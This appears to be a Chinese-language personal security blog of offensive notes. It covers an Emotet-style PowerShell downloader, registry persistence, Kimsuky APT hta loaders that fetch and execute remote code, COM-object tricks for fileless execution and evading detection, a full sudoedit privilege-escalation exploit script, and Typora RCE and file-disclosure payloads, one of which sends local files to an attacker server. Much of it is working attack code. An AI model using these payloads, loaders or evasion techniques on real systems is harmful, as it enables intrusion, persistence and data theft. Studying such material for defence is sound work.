Paul C's Blog

To be funny,to grow up!

0%

Emptet下载器

技术特点:利用大小写,空格加base64绕过特征检测。

1
cmd /c powErshEll -nop -w hiddEn -Ep bypass -Enc {base64_encoded_string}
1
I E X   ( N e w - O b j e c t   N e t . W e b c l i e n t ) . d o w n l o a d s t r i n g ( " h t t p : / / e d u c a t i o l i n k . c o m / i n d e x . p h p " ) 

基础知识:

-nop:这是 -NoProfile 的简写,启动 PowerShell 时不加载用户的个人档案。

-w hiddEn 用于指定 PowerShell 窗口的显示样式。

bypass 设置表示没有任何限制:脚本可以运行,配置文件可以加载。

本文记录那些可以被用来权限维持以及信息探测的注册表项。

启动进程

HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnce

用于指定那些只需要在下次系统启动时运行一次的程序或命令。与此位置相关的命令或程序在执行完一次后通常会从此列表中自动删除。

下载并执行

1
2
reg add 'HKCU\Software\Microsoft\Command Processor' 
/v AutoRun /t REG_SZ /d 'mshta.exe' http:/exam/1.hta /f

通过注册表设置命令行默认启动项,当目标启动cmd时,便会下载并执行远程hta文件。

本文记录那些windows中的敏感目录和信息。

最近访问的文件、关键文件目录、操作系统配置、进程列表和常见目录等系统信息

利用目录

开机启动项目

%USERPROFILE%\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup

%TEMP%/

%RARTMPDIR%

东北亚APT-kimsuky, 被认为来自朝鲜

1.利用Office模板

简介

模板具有特殊的文件格式,Word 2003 模板的文件扩展名为 .dot,Word 2007 及 Word 更高版本的模板文件的扩展名为 .dotx或 .dotm;dotx 为不包含 VBA 代码的模板;dotm 模板可以包含 VBA代码。

创建模板后,可以通过模板文件的图标来区分模板是否可以包含 VBA代码。

图标上带有叹号的模板文件,表示可以包含 VBA 代码;反之,图标上未带有叹号的模板文件,表示不能包含VBA 代码。

加载远程模板和恶意宏分离:

2020年4月,Kimsuky利用韩国议会选举的热度[1],投递了名为《第21届国民议会选举相关》的诱饵文档。该文档打开后会加载一个包含恶意宏的远程dotm模板,只有当dotm文件成功加载后,office才会提示用户启用宏。这种方法将初始钓鱼文档和包含恶意宏的远程文档分离,起到保护作用,因为初始文档除了加载远程模板外,并没有其他恶意行为。

2.利用Hta

HTML Application , 由 Microsoft 创建 的文件格式, 允许 Web 技术(如 HTML、JavaScript 和 VBScript)创建独立的可执行应用程序像exe那样执行。

.hta 合法目的一般是用来创建简单的桌面应用程序 ,但它可以访问计算机上的文件、注册表等资源, 被滥用作为恶意攻击的工具。由mshta.exe执行。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
<html>
<script language="vbscript">
On Error Resume Next
Set Posto = CreateObject("MSXML2.ServerXMLHTTP.6.0")
Posto.open "GET", "baidu.com", False
' http://hpurusymireene.com/theme/basic/skin/member/basic/upload/eweerew.php?er=1
Posto.send
to = Posto.responseText
Execute(to)
</script>
</html>

<html>
<!--一个简单的子序列拼接函数-->
<!--输入'123456789abcdefghiklm'-->
<!--输出''1a2b3c4d5e6f7g8h9iklm''-->
<script language="vbscript">
On Error Resume Next

Function cooo(c)
L = Len(c)
s = ""
d = 9
For jx = 0 To d - 1
For ix = 0 To Int(L/d) - 1
s = s & Mid(c, ix*d+jx+1, 1)
Next
Next
s = s & Right(c, L - Int(L/d) * d)
cooo = s
End Function

Set Posto = CreateObject("MSXML2.ServerXMLHTTP.6.0")
Posto.open "GET", "baidu.com", False
' https://christinadudley.com/public_html/edudley/sites/default/files/1203427/expres.php?op=1
Posto.send
to = Posto.responseText
to = cooo(to)
Execute(to)
</script>
</html>

延迟执行:

某些变种在设置使用mshta下载hta的计划任务时,会令其不立即启动,以对抗某些单个程序运行时间受限的沙箱。

3.触发链

2019年3月,Kimsuky利用韩日在二战赔偿问题上的僵持局面,伪装成韩国外交部投递了名为“20190312日本每日趋势”的hwp诱饵文档

韩国hwp eps

hwp是韩国hansoft开发的hangul办公软件使用的文档 EPS(Encapsulated PostScript), 这种脚本是Adobe推出的PostScript脚本(一种用于初版行业的打印机编程语言)的分支 , 可以被利用来包含恶意代码。

1
hwp->eps->powershell-->wsf-->js-->恶意组件

4.利用pdf文档

Kimsuky在今年5~8月转而使用携带漏洞的恶意pdf文档,借用南北议题作为诱饵对韩国政府人员进行攻击

1
2
pdf-->adobe acrobat漏洞cve-2020-9715触发--->内嵌隐藏的恶意JS->解密pe
文件-->内存加载执行

5.VBS和VBA

VBA (Visual Basic for Applications) 和 VBS (VBScript) 都是基于 Visual Basic 语言的脚本语言,

VBS 通过wscript.exe(图形版)或者cscript.exe(命令行版)执行。

VBA:主要用于 Microsoft Office 应用程序(如 Excel、Word、Access)中的宏编程。

2020年6月,Kimsuky投递名为“朝鲜加强核战争威慑的措施及韩国的应对”的诱饵邀稿函,让目标就朝鲜第七届中央军事委员会,撰写文章进行评价与展望

技术特点:关键命令并不位于vba宏里,因此直接对宏进行静态检测将难以发现威胁

形式特点: 当用户点击启用内容后,真实表格才会显示出来 。

关于CLSID的利用,抄袭https://blog.51cto.com/u_15127538/2706618.

https://www.group-ib.com/blog/cve-2023-38831-winrar-zero-day/

启动 DarkMe backdoor :

1
rundll32.exe /sta {EA6FC2FF-7AE6-4534-9495-F688FEC7858C} 

COM (Component Object Model)

面向对象的编程模型,定义组件及其接口,让接口和实现分离, 组件信息通常存储在Windows注册表中 。

COM是在1990年代创建的,作为独立于语言的二进制互相操作性标准,COM使得单独的代码模块能够相互交互。这样一来,就可以在单个进程或跨进程中实现,为分布式COM(DCOM)添加序列化,允许通过网络进行远程过程调用(Remote Procedure Call)。

1.CLSID 类标识符

2.IID 接口标识符

3.组件的文件路径

可以使用oleview.exe查看。

几个有趣的COM对象

可以允许任务调度、无文件下载并执行、命令执行。尽管这些对象本身不是安全漏洞,但可以使用这些对象基于进程行为和启发式特征来对抗检测。

注册表项HKEY_CLASSES_ROOT\CLSID将公开枚举COM对象所需的所有信息,包括CLSID和ProgID。CLSID是与COM类对象关联的全局唯一标识符。ProgID是一个对开发者非常友好的字符串,表示底层的CLSID。

使用下面的PowerShell命令来获取CLSID列表。

1
2
3
4
列举HKCR下的CLSID:

New-PSDrive -PSProvider registry -Root HKEY_CLASSES_ROOT -Name HKCR
Get-ChildItem -Path HKCR:\CLSID -Name | Select -Skip 1 > clsids.txt

获取所有CLSID公开的方法和属性

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
用于枚举可用方法和属性的PowerShell Scriptlet:
得等待一会,因为有7356个条目要被执行

$Position = 1
$Filename = "win10-clsid-members.txt"
$inputFilename = "clsids.txt"
ForEach($CLSID in Get-Content $inputFilename) {
Write-Output "$($Position) - $($CLSID)"
Write-Output "------------------------" | Out-File $Filename -Append
Write-Output $($CLSID) | Out-File $Filename -Append
$handle = [activator]::CreateInstance([type]::GetTypeFromCLSID($CLSID))
$handle | Get-Member | Out-File $Filename -Append
$Position += 1
}

非Microsoft的COM对象通常会被省略,因为它们不能可靠地存在于目标及其上,这限制了这些对象在红蓝对抗实际蓝军*中的可用性。为了定位开发人员的计算机,我们在此项研究中涵盖了Windows SDK中的特定Microsoft COM对象。

在获得成员后,使用基于关键字的搜索方法快速得到结果。在我们的研究中,使用了以下关键字:execute(执行)、exec(执行)、spawn(派生)、launch(执行)和run(运行)。

启动进程

可以启动命令,如下所示。

使用ProcessChainLib COM服务器启动进程:

1
2
3
4
5
$handle = [activator]::CreateInstance([type]::GetTypeFromCLSID("E430E93D-09A9-4DC5-80E3-CBB2FB9AF28E"))

$handle.CommandLine = "cmd /c whoami"

$handle.Start([ref]$True)

无文件下载和执行

COM对象{F5078F35-C551-11D3-89B9-0000F81FE221}(Msxml2.XMLHTTP.3.0)公开了一个XML HTTP 3.0功能,该功能可用于下载任意代码并执行,无需将Payload写入磁盘,并且不会触发寻找常用System.Net.WebClient的规则。XML HTTP 3.0对象通常用于执行AJAX请求。在这种情况下,可以使用Invoke-Expression Cmdlet(IEX)直接执行获取的数据。

下面的示例展示了本地执行代码的过程。

不包含System.Net.WebClient的无文件下载:

1
2
3
$o = [activator]::CreateInstance([type]::GetTypeFromCLSID("F5078F35-C551-11D3-89B9-0000F81FE221"));
$o.Open("GET", "http://127.0.0.1/payload", $False);
$o.Send(); IEX $o.responseText;

任务调度

另一个例子是{0F87369F-A4E5-4CFC-BD3E-73E6154572DD},它实现了用于操作Windows任务调度程序服务的Schedule.Service类。该COM对象允许特权用户在不使用schtasks.exe二进制文件或at命令的情况下,在主机(包括远程主机)上执行计划任务。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
$TaskName = [Guid]::NewGuid().ToString()

$Instance = [activator]::CreateInstance([type]::GetTypeFromProgID("Schedule.Service"))

$Instance.Connect()

$Folder = $Instance.GetFolder("\")

$Task = $Instance.NewTask(0)

$Trigger = $Task.triggers.Create(0)

$Trigger.StartBoundary = Convert-Date -Date ((Get-Date).addSeconds($Delay))

$Trigger.EndBoundary = Convert-Date -Date ((Get-Date).addSeconds($Delay   120))

$Trigger.ExecutionTimelimit = "PT5M"

$Trigger.Enabled = $True

$Trigger.Id = $Taskname

$Action = $Task.Actions.Create(0)

$Action.Path = “cmd.exe”

$Action.Arguments = “/c whoami”

$Action.HideAppWindow = $True

$Folder.RegisterTaskDefinition($TaskName, $Task, 6, "", "", 3)


function Convert-Date {      


        param(

             [datetime]$Date


        )      


        PROCESS {

               $Date.Touniversaltime().tostring("u") -replace " ","T"

        }

}

COM对象枚举:递归COM对象

每个对象都可能会返回无法直接创建的其他对象。在这里,引入的更改以递归方式搜索COM对象,这些对象仅通过每个枚举OCM对象的成员方法和属性公开。在原始方法中,查看了每个对象直接公开的方法,并没有递归到任何属性,这些属性也可能是自身具有值得关注的方法的COM对象,可以找到调用公开代码执行COM对象方法的新方法。

例子1

目前公开的所有使用COM对象执行代码的技术,发现它们之间具有一个共同点,就是都利用了在COM对象的子属性中公开的方法。一个例子是“MMC20.Application”COM对象。要利用此COM对象实现代码执行,我们需要在“Document.ActiveView”属性返回的View对象上使用“ExecuteShellCommand”方法,正如Matt Nelson在博客文章上所写的那样。在下图中,我们可以看到该方法只能在“Document.ActiveView”返回的对象中被发现,并且不会被MMC20.Application COM对象直接暴露。

列出MMC20.Application COM对象中的ExecuteShellCommand方法:

1693235040046

例子2

另一个例子是“ShellBrowserWindow”COM对象,这也是由Matt Nelson在博客文章中首次撰写的。如下图所示,“ShellExecute”方法没有直接暴露在COM对象中。但是,“Document.Application”属性返回Shell对象的实例,该实例公开ShellExecute方法。

在ShellBrowserWindow COM对象中列出ExecuteShellCommand方法:

1693235288620

作为前两个示例的证据,重要的是不仅要查看COM对象直接公开的方法,还要递归查找具有作为COM对象属性公开的可用方法的对象。这个示例说明了为什么仅仅静态探索COM对象的类型库可能是不够的,只有在动态枚举泛型类型IDispatch的对象后才能访问相关函数。这种递归的方法可以实现查找用于代码执行的新COM对象,以及使用可用于代码执行的公开COM对象的不同方法。

使用这种递归方法,如何找到一种调用公开COM对象方法的新途径呢?我们可以参考“ShellBrowserWindow”COM对象中的“ShellExecute”方法。该方法在本文前面已经详细说明过。以前,众所周知,在“ShellBrowserWindow”COM对象中调用此方法的方式是使用“Document.Application”属性。通过递归COM对象方法,我们发现,还可以对“Document.Application.Parent”属性返回的对象调用“ShellExecute”方法,如下图所示。可以逃避检测。

例子3

使用ShellBrowserWindow COM对象调用ShellExecute的替代方法:

1693235404222

命令执行

使用这种递归COM对象方法进行探索后,我们能够找到一个ProgID为“Excel.ChartApplication”的COM对象,该对象可用于使用DDEInitiate方法执行代码。这种启动可执行文件的DDEInitiate方法首先在“Excel.Application”COM对象中被滥用,如Cybereason所写的文章所示。“Excel.ChartApplication”COM对象中有多个属性,它们返回可用于执行DDEInitiate方法的对象,如下图所示。尽管这个DDEInitiate方法也是由COM对象直接公开的,但它是在最初的探索过程中被发现的,是在可以从此对象访问的其他对象中公开的方法。

使用Excel.ChartApplication COM对象调用DDEInitiate的3种方法:

1693235499814

该COM对象也可以实例化,并远程用于Office 2013,如下图所示。COM对象只能在Office 2016中本地实例化。当尝试远程实例化Office 2016时,将会返回错误代码,表示COM对象类未注册远程实例化。

使用Excel.ChartApplication远程*Office 2013:

1693235560701

总结

COM对象非常强大,功能多样,并且与Windows集成,这也就意味着COM对象几乎总是可用的。COM对象可以用于打破不同的检测模式,包括命令行参数、PowerShell日志记录和启发式检测。COM对象方法的递归搜索,可以帮助我们发现可用于代码执行的新COM对象,以及调用众所周知COM对象方法的新思路。这些COM对象方法可用于打破不同的检测模式,也可以用于横向移动。

/usr/include/unistd.h 一些系统调用的C语言形式定义

/usr/include/asm-/unistd.h 存放系统调用号

linux-5.6.18\arch\x86\kernel\traps.c x86的部分中断向量表

绕过glibc获得更高的文件读写性能。

为了兼容不同系统的系统调用(定义、实现会各不相同),增加一个抽象层——运行库(标准库),保证了源码级别的可移植性 。

CRT只能取各个平台功能的交集。

1
2
3
4
5
mov 2,eax ;把fork的系统调用号传到寄存器
int 0x80 ;调用中断
;中断服务程序从eax里取得系统调用号,
;查表,eax=2
;调用sys_fork函数

1.触发中断

x86下Linux支持的系统调用参数最多可以达到6个,分别用EBX、ECX、EDX、ESI、EDI、EBP存储。

2.堆栈切换

用户态的ESP和SS的值保存在内核栈里。

当0x80号中断nt 发生时,

1.CPU切入内核态

2.CPU找到当前进程的内核栈

3.在内核栈中依次压入用户态的SS、ESP、EFLAGS、CS(环境)、EIP(返回地址)。

当iret时,再依次弹出这些值到对应的寄存器里。

3.中断处理程序

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
INT x:

根据x的值

if x=00: 除0

if x=0x14: 缺页

if x=0x02 :硬件驱动

if x=0x80: system_call

{

​ eax=1 =>sys_exit

​ eax=2 =>sys_fork

​ eax=3 =>sys_read

}

CVE-2023-22809(sudoedit权限提升漏洞)分析

https://mp.weixin.qq.com/s/uiAEnK5tqkKh0bqWPoTIKg

漏洞简介:Sudo中的sudoedit对处理用户提供的环境变量(如SUDO_EDITOR、VISUAL和EDITOR)中传递的额外参数存在缺陷。当用户指定的编辑器包含绕过sudoers策略的“–”参数时,拥有sudoedit访问权限的本地攻击者可以实现任意文件编辑 ,最终实现权限提升 。

1
2
◆漏洞评分:7.8分
◆影响版本:sudo 1.8.0-sudo 1.9.12p1(sudo>=1.8.0 or sudo <=1.9.12p1)

实验环境

VMware Ubuntu22

sudo-1.9.12p1

test用户拥有执行sudoedit的能力,但不能执行sudo。

配置过程

1.安装sudo-1.9.12p1/

1
2
3
4
wget https://www.sudo.ws/dist/sudo-1.9.12p1.tar.gz
tar -zxvf ./sudo-1.9.12p1.tar.gz
cd sudo-1.9.12p1/
./configure && make && make install

2.设置test用户权限

1
2
3
4
5
6
useradd -m test #添加攻击用低权限用户
passwd test -d #设置为空密码
vim /etc/sudoers #给test sudoedit权限
添加下面两行
Cmnd_Alias SUDOEDIT = sudoedit /etc/custom_test.txt
test ALL=(ALL:ALL) SUDOEDIT

此时sudoedit只能编辑/etc/custom_test.txt。

1693146377666

漏洞利用

1.EXP 记得行尾保存为Unix格式

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
#!/usr/bin/env bash
#

if ! sudo --version | head -1 | grep -qE '(1\.8.*|1\.9\.[0-9]1?(p[1-3])?|1\.9\.12p1)$'
then
echo "> Currently installed sudo version is not vulnerable"
exit 1
fi
#判断sudoers里有无test ALL=(ALL:ALL) sudoedit
EXPLOITABLE=$(sudo -l | grep -E "sudoedit|sudo -e" | grep -E '\(root\)|\(ALL\)|\(ALL : ALL\)' | cut -d ')' -f 2-)

if [ -z "$EXPLOITABLE" ]; then
echo "> It doesn't seem that this user can run sudoedit as root"
read -p "Do you want to proceed anyway? (y/N): " confirm && [[ $confirm == [yY] ]] || exit 2
else
echo "> BINGO! User exploitable"
fi

echo "> Opening sudoers file, please add the following line to the file in order to do the privesc:"
echo "$USER ALL=(ALL:ALL) ALL"
read -n 1 -s -r -p "Press any key to continue..."
echo "$EXPLOITABLE"
#下面的payload实际上是EDITOR="vim -- /etc/sudoers" sudoedit
EDITOR="vim -- /etc/sudoers" $EXPLOITABLE
sudo su root
exit 0

2.在上面的exp运行时,按两下回车,会自动打开sudoers的编辑界面。

1
2
3
4
5
将之前的
test ALL=(ALL:ALL) sudoedit
改为-->
test ALL=(ALL:ALL) ALL
保存退出

此时,如果不对sudoers进行编辑,退出时会发现,此时执行了三次sudoedit。

1693146781832

3.返回运行exp的界面,回车继续运行。

1693142053286

成功提权。

漏洞分析

简述

sudoedit —> plugins/sudoers/editor.c的 find_editor函数—->resolve_editor

执行 sudoedit 时,会调用 plugins/sudoers/editor.c 中的 find_editor 函数,find_editor 会根据 SUDO_EDITOR、VISUAL、EDITOR 三个环境变量设置的编辑器来指定编辑器:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
char *
find_editor(int nfiles, char **files, int *argc_out, char ***argv_out,
char * const *allowlist, const char **env_editor)
{
/* ... */
*env_editor = NULL;
ev[0] = "SUDO_EDITOR";
ev[1] = "VISUAL";
ev[2] = "EDITOR";
for (i = 0; i < nitems(ev); i++) {
char *editor = getenv(ev[i]);

if (editor != NULL && *editor != '\0') {
*env_editor = editor;
/* 解析环境变量的值 */
editor_path = resolve_editor(editor, strlen(editor),
nfiles, files, argc_out, argv_out, allowlist);
if (editor_path != NULL)
break;
if (errno != ENOENT)
debug_return_str(NULL);
}
}

/* ... */
}

如果设置了环境变量,就调用 resolve_editor 函数去解析,问题就出在这个函数中,以下为关键代码:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
static char *
resolve_editor(const char *ed, size_t edlen, int nfiles, char **files,
int *argc_out, char ***argv_out, char * const *allowlist)
{
/* ... */
//从编辑器名称(vim)后的字符串直接开始,通过wordsplit来计算参数(nargc)的数量。
for (nargc = 1, tmp = ep; wordsplit(NULL, edend, &tmp) != NULL; )
nargc++;
if (nfiles != 0)
nargc += nfiles + 1;
//根据参数数量申请对应大小的空间(nfiles即要编辑的文件数量)
nargv = reallocarray(NULL, nargc + 1, sizeof(char *));

......

/* Fill in editor argv (assumes files[] is NULL-terminated). */
nargv[0] = editor;
editor = NULL;
//把参数拷贝到nargv数组中
for (nargc = 1; (cp = wordsplit(NULL, edend, &ep)) != NULL; nargc++) {
/* Copy string, collapsing chars escaped with a backslash. */
nargv[nargc] = copy_arg(cp, ep - cp);
......
//nargv[]={'vim','--','/etc/sudoers'}
}
if (nfiles != 0) {
//出问题的点
nargv[nargc++] = (char *)"--";
//nargv[]={'vim','--','/etc/sudoers','--'}
while (nfiles--)
nargv[nargc++] = *files++;
//nargv[]={'vim','--','/etc/sudoers','--','/etc/custom_test.txt'}
}
nargv[nargc] = NULL;

*argc_out = nargc;
*argv_out = nargv;//最后的输出部分,用于接下来的sudoedit
//此时,nargv[3]='--'
/* ... */
}

所以如果执行 Payload:

最后一步:sudo_edit

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
最后一步:sudo_edit

// src/sudo_edit.c@sudo_edit()
int
sudo_edit(struct command_details *command_details)
{
// [...]
/*
* Set real, effective and saved uids to root.
* We will change the euid as needed below.
*/
//设置了ROOT权限和临时可写目录
setuid(ROOT_UID);
// [...]
/* Find a temporary directory writable by the user. */
set_tmpdir(&user_details.cred);
// [...]
/*
* The user's editor must be separated from the files to be
* edited by a "--" option.
*/
//argv[]={'vim','--','/etc/sudoers','--','/etc/custom_test.txt'}
for (ap = command_details->argv; *ap != NULL; ap++) {
if (files)
nfiles++;
//命令行参数与--比较,如果相同则将下一个内容视为要编辑的文件名
else if (strcmp(*ap, "--") == 0)
files = ap + 1;
else
editor_argc++;
}
1
SUDO_EDITOR='vim -- /etc/sudoers' sudoedit /etc/custom_test.txt

其中的“—”就会让/etc/sudoers对应的临时文件可以被编辑,从进程中也能看到:

1693147033838

漏洞修复

https://github.com/sudo-project/sudo/commit/0274a4f3b403162a37a10f199c989f3727ed3ad4

如果出现以下提示,说明漏洞已经修复:

1
2
3
4
5
6
/*
* We use "--" to separate the editor and arguments from the files
* to edit. The editor arguments themselves may not contain "--".
*/
if (strcmp(nargv[nargc], "--") == 0) {
sudo_warnx(U_("ignoring editor: %.*s"), (int)edlen, ed);

1693140214261

简单补丁

把受影响的环境变量添加到拒绝列表中。

1
2
3
defaults!SUDOEDIT env_delete+="SUDO_EDITOR VISUAL EDITOR"
Cmnd_Alias SUDOEDIT = sudoedit /etc/custom/service.conf
user ALL=(ALL:ALL) SUDOEDIT

通过sudoedit命令仅编辑/etc/custom/service.conf文件,并且您希望禁用他们使用SUDO_EDITORVISUALEDITOR这些环境变量来更改默认编辑器。

CVE-2023-2317 Typora远程代码执行漏洞

CVE-2023-2971Typora Local File Disclosure (Patch Bypass)

Windows和Linux版本1.6.7之前的Typora中的updater/update.html中存在基于DOM的XSS,该漏洞允许通过加载特制的markdown文件从而使得执行任意JavaScript代码。如果用户打开恶意markdown文件或者从恶意网页复制文本并将其粘贴到Typora,通过在<embed>标签中引用update.html,则可以利用此漏洞,此外,攻击者可以使用特权接口reqnode访问节点模块child_process并执行任意系统命令。

在Typora中嵌入下面的两个标签,渲染后人眼无法看到任何内容。

1
2
3
4
5
6
<embed style="height:0;" src="typora://app/typemark/updater/updater.html?curVersion=111&newVersion=222&releaseNoteLink=333&hideAutoUpdates=false&labels=[%22%22,%22%3csvg%2fonload=top.eval(atob('cmVxbm9kZSgnY2hpbGRfcHJvY2VzcycpLmV4ZWMoKHtXaW4zMjogJ2NhbGMnLCBMaW51eDogJ2dub21lLWNhbGN1bGF0b3IgLWUgIlR5cG9yYSBSQ0UgUG9DIid9KVtuYXZpZ2F0b3IucGxhdGZvcm0uc3Vic3RyKDAsNSldKQ=='))><%2fsvg>%22,%22%22,%22%22,%22%22,%22%22]">

reqnode('child_process').exec(({Win32: 'calc', Linux: 'gnome-calculator -e "Typora RCE PoC"'})[navigator.platform.substr(0,5)])
<embed style="height:0;" src="typora://app/typemark/updater/updater.html?curVersion=111&newVersion=222&releaseNoteLink=333&hideAutoUpdates=false&labels=[%22%22,%22%3csvg%2fonload=top.eval(atob('cmVxbm9kZSgnY2hpbGRfcHJvY2VzcycpLmV4ZWMoKHtXaW4zMjogJ25vdGVwYWQgd3d3LmV4cHBvYy5vcmcnLCBMaW51eDogJ2dub21lLWNhbGN1bGF0b3IgLWUgIlR5cG9yYSBSQ0UgUG9DIid9KVtuYXZpZ2F0b3IucGxhdGZvcm0uc3Vic3RyKDAsNSldKQ=='))><%2fsvg>%22,%22%22,%22%22,%22%22,%22%22]">

reqnode('child_process').exec(({Win32: 'notepad www.exppoc.org', Linux: 'gnome-calculator -e "Typora RCE PoC"'})[navigator.platform.substr(0,5)])

其中,

%22 :”

%2f :/

%3c :<

base64编码的内容为:

1
2
3
4
5
6
reqnode('child_process').exec(
({Win32: 'calc', Linux: 'gnome-calculator -e "Typora RCE PoC"'})
[navigator.platform.substr(0,5)])
reqnode('child_process').exec(
({Win32: 'notepad www.exppoc.org', Linux: 'gnome-calculator -e "Typora RCE PoC"'})
[navigator.platform.substr(0,5)])

2317漏洞原理

1
2
3
4
5
6
7
8
9
10
11
12
13
14
<script type="text/javascript">
var curVersion = /[?&]curVersion=([^&]+)/.exec(window.location.search)[1];
var newVersion = /[?&]newVersion=([^&]+)/.exec(window.location.search)[1];
var labels = JSON.parse(decodeURIComponent(/[?&]labels=([^&]+)/.exec(window.location.search)[1]));

document.querySelector("#sum").innerText = labels[4] + " " + labels[5].replace("$1", newVersion).replace("$2", curVersion);
document.querySelectorAll("[data-label]").forEach(function(dom){
dom.innerHTML = labels[dom.getAttribute("data-label") - 0];
});

var autoUpdateInput = document.querySelector("#preference-enable-auto-update")
autoUpdateInput.checked = !!isAutoUpdateEnabled;
autoUpdateInput.onchange = toggleAutoUpdate;
</script>

window.location.search: 返回URL的查询字符串,即”?”后面的部分。

1
curVersion=111&newVersion=222&labels=[%22%22,%22%3csvg%2fonload=top.eval(atob('cmVxbm9kZSgnY2hpbGRfcHJvY2VzcycpLmV4ZWMoKHtXaW4zMjogJ2NhbGMnLCBMaW51eDogJ2dub21lLWNhbGN1bGF0b3IgLWUgIlR5cG9yYSBSQ0UgUG9DIid9KVtuYXZpZ2F0b3IucGxhdGZvcm0uc3Vic3RyKDAsNSldKQ=='))><%2fsvg>%22,%22%22,%22%22,%22%22,%22%22]">
  • 数组索引 0 将包含整个匹配,例如:newVersion=222
  • 数组索引 1 将只包含捕获组的匹配,即:222

此时,curVersion被设置为111,newVersion被设置为222。

JSON.parse后,labels被设置为Javascript数组:

1
["","<svg/onload=top.eval(atob('b64_string'))></svg>","","","",""]

含有6个元素的labels数组,

在顶级窗口上下文中执行解码后的字符串作为JavaScript代码。

测试

在0.9beta版本里,发现并不能够成功执行payload.

首先,是updater.html的路径不对。

1.6.7之后的版本,可以把”typora://app/typemark”解析成 [Typora Installation Absolute Path]/resources/ ,但是0.9版本没有这个功能;

而且两个版本的目录也有很大差异。

1
typora://resources/app/updater/updater.html
1
2
3
4
5
6
7
8
9

<embed style="height:0;" src="typora://resources/app/updater/updater.html?curVersion=111&newVersion=222&releaseNoteLink=333&hideAutoUpdates=false&labels=[%22%22,%22%3csvg%2fonload=top.eval(atob('cmVxbm9kZSgnY2hpbGRfcHJvY2VzcycpLmV4ZWMoKHtXaW4zMjogJ2NhbGMnLCBMaW51eDogJ2dub21lLWNhbGN1bGF0b3IgLWUgIlR5cG9yYSBSQ0UgUG9DIid9KVtuYXZpZ2F0b3IucGxhdGZvcm0uc3Vic3RyKDAsNSldKQ=='))><%2fsvg>%22,%22%22,%22%22,%22%22,%22%22]">
​```
reqnode('child_process').exec(({Win32: 'calc', Linux: 'gnome-calculator -e "Typora RCE PoC"'})[navigator.platform.substr(0,5)])
​```
<embed style="height:0;" src="typora://resources/app/updater/updater.html?curVersion=111&newVersion=222&releaseNoteLink=333&hideAutoUpdates=false&labels=[%22%22,%22%3csvg%2fonload=top.eval(atob('cmVxbm9kZSgnY2hpbGRfcHJvY2VzcycpLmV4ZWMoKHtXaW4zMjogJ25vdGVwYWQgd3d3LmV4cHBvYy5vcmcnLCBMaW51eDogJ2dub21lLWNhbGN1bGF0b3IgLWUgIlR5cG9yYSBSQ0UgUG9DIid9KVtuYXZpZ2F0b3IucGxhdGZvcm0uc3Vic3RyKDAsNSldKQ=='))><%2fsvg>%22,%22%22,%22%22,%22%22,%22%22]">
​```
reqnode('child_process').exec(({Win32: 'notepad www.exppoc.org', Linux: 'gnome-calculator -e "Typora RCE PoC"'})[navigator.platform.substr(0,5)])
​```

修改后,发现成功触发到updater.html。

1693365459596

但是SVG元素的onload事件代码被浏览器阻止了,因为它尝试在一个跨域的frame中访问当前的frame,这违反了同源策略。

1693365876426

CVE-2023-2316 路径遍历漏洞

1
fetch('typora://app/C:/windows/win.ini').then(r=>r.text()).then(r=>{console.log(r)})

1693367774824

仍然是针对Typora1.6.5的,0.9很安全。

2316漏洞修补

在Typora 1.6.5中添加了一个健全性检查,

[1] 以确保路径以字符串 typemark 开头,

[2]消除了传递以 / 或者C:\\ 开头的绝对路径的可能性。

2316修补的绕过

  • Approach 1: Using ..%5C (Windows-only):
    方法 1:使用 URL编码..%5C (仅限 Windows):

    1
    fetch('typora://app/typemark/..%5C..%5C..%5C..%5C..%5C..%5C..%5CWindows/win.ini').then(r=>r.text()).then(r=>{console.log(r)})
  • Approach 2: Passing ../ in URL fragment #:
    方法 2:URL 片段 # 中传入 ../

    1
    fetch('typora://app/typemark#../../../../../../../../Windows/win.ini').then(r=>r.text()).then(r=>{console.log(r)})

CVE-2023-2971路径遍历漏洞

影响范围

Typora for Windows/Linux < 1.7.0-dev
实际测试的版本:

Typora for Windows 1.6.7, Typora for Linux 1.6.6

在Windows和Linux上的1.7.0-dev之前,Typora中的不当路径处理允许构建的网页访问本地文件并通过“typora://app/typemark/”将其泄露到远程Web服务器。如果用户在 Typora 中打开恶意md文件,或从恶意网页复制文本并将其粘贴到 Typora 中,则可利用此漏洞。

POC

利用方式1,打开恶意markdown文件

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Typora 1.6.7 Local File Disclosure Proof-of-Concept</title>
</head>
<body>
<pre id="log" style="background: #eee; width: 100%;"></pre>
<script>
const log = t => {
document.getElementById("log").textContent += t + '\r\n';
fetch('//example.localtest.me/send-file-to-attacker-server', {mode: 'no-cors', body: t, method: 'POST'})
}
log('location.origin: ' + location.origin)
log('navigator.platform: ' + navigator.platform)
log(' ')
if(navigator.platform === 'Win32'){
log('Content of your C:\\Windows\\win.ini:')
fetch('typora://app/typemark/%5C..%5C..%5C..%5C..%5C..%5C..%5CWindows/win.ini').then(r=>r.text()).then(r=>{log(r)})
} else {
log('Content of your /etc/passwd:')
fetch('typora://app/typemark#/../../../../../../../../etc/passwd').then(r=>r.text()).then(r=>{log(r)})
}
</script>
</body>
</html>

将上面的HTML文件另存为 poc1.html 并将其存放到Web服务器,然后将此行

1
<embed src="http(s)://YOUR-WEB-SERVER/poc1.html">

附加到任何markdown文件中。

在poc执行后,

  1. 尝试在Windows或 /etc/passwd Linux上阅读 C:/Windows/win.ini
  2. 在网页中显示文件的内容,
